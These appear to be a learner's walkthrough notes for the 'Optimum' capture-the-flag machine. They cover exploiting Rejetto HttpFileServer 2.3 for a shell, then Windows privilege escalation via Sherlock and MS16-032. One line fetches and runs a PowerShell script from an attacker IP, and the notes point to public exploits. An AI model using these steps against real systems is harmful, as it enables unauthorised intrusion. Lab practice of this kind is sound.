Optimum
Process
only open port 80 80/tcp open http HttpFileServer httpd 2.3
check exploit and at the same time do nmap -p- scan
found exploit Rejetto HttpFileServer 2.3.x - Remote Comman | windows/webapps/49125.py
but searchsploit one doesn't work, google and found another version https://www.exploit-db.com/exploits/49584
got shell as kostas; got flag too
PE to Admin

Run PrivescCheck.ps1 and got nothing useful
Check walkthrough and try WinPEAS, which should return a NTLM hash
With ref to walkthrough, it is noted that Watson module did not work properly → turns out to be the box is running .NET4.0 but min is 4.5

Go for alternative for Watson: Sherlock
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/Sherlock.ps1')
Then: Find-AllVulns will list all vuln
Title : Secondary Logon Handle MSBulletin : MS16-032 CVEID : 2016-0099 Link : https://www.exploit-db.com/exploits/39719/ VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode Drivers EoP MSBulletin : MS16-034 CVEID : 2016-0093/94/95/96 Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-034? VulnStatus : Appears Vulnerable
Title : Win32k Elevation of Privilege MSBulletin : MS16-135 CVEID : 2016-7255 Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/Sample-Exploits/MS16-135 VulnStatus : Appears Vulnerable
Try The first one: LPE
Cannot run as first - turns out to be a problem of 32 bit powershell running on a 64 bit system
After lcoating the 64 bit powershell → 

Takeaway
On windows, notice 32 bit powershell cannot run exploits for a 64 bit system
Last updated